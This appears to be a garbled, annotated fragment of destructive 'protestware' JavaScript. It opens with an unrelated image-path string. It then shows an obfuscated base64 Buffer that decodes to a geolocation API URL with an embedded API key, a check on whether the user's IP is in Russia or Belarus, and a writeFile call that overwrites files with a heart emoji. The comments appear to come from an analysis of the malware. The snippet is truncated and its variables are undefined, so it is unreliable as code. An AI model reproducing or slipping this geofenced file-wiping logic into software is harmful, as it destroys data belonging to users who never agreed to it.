 Buffer.from("aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUz
// https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154
const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8"));
// checks if ip country is Russia or Belarus
a.writeFile(i, c.toString("utf8"), function () {});
// overwrites file with `❤️`